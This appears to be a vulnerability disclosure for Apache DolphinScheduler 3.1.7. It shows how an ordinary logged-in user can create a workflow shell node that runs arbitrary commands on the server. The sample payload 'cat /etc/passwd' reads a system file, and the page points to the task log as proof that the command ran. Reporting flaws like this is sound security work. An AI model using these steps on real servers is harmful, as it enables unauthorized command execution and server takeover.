Apache DolphinScheduler is a distributed and easily extensible open source system for visual DAG workflow task scheduling. Applicable to enterprise-level scenarios, it provides a solution for visualizing operational tasks, workflows, and data processing processes throughout the life cycle.
Reproduce the environment
DolphinScheduler version:3.1.7
OS:Linux/Ubuntu
Deployment method:docker-compose
After ordinary users log in to the system, they can execute arbitrary commands, view server files, and even take over the server by using workflow and task examples
Log in to the system as a common user admin1
 Go to Project - Workflow Definition - Create Workflow
Go to Project - Workflow Definition - Create Workflow
 Create a shell node
Create a shell node
 Fill in the payload at the script:
Fill in the payload at the script:cat /etc/passwd
 Save
Save

 Click Go Live and Run
Click Go Live and Run
 Through the log function in the task instance, you can see the command execution results
Through the log function in the task instance, you can see the command execution results
 Through the log, you can determine that the command was executed successfully
Through the log, you can determine that the command was executed successfully
